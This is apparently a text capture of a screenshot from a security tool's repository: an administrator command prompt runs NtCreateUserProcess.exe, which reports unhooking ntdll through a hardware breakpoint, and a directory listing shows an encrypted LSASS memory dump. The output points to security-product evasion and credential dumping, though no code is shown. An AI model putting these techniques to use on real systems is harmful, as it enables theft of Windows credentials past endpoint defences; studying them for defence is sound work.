 Administrator: Command Prompt
Recycle Bin
Microsoft Edge
NtCreateUs...
VC_redist.x64
LSASS_EN...
Microsoft Windows [Version 10.0.22000.2416]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator1>cd Desktop
C:\Users\administrator1\Desktop>.\NtCreateUserProcess.exe
[+] Creating new process in debug mode
[+] Found LdrLoadDllAddress address: 0x00007FFC875DAE00
[+] Setting HWBP on remote process
[+] Breakpoint Hit!
[+] Copying clean ntdll from remote process
[+] Found ntdll base address: 0x00007FFC875A0000
[+] Unhooked
C:\Users\administrator1\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 98FF-9D7F
Directory of C:\Users\administrator1\Desktop
09/13/2023  11:49 AM    <DIR>          .
09/13/2023  10:10 AM    <DIR>          ..
09/13/2023  11:49 AM        48,420,362 LSASS_ENCRYPTED.DMP
09/13/2023  10:29 AM            22,016 NtCreateUserProcess.exe
09/12/2023  10:47 AM        25,355,496 VC_redist.x64.exe
3 File(s)     73,797,874 bytes
2 Dir(s)  116,271,603,712 bytes free
C:\Users\administrator1\Desktop>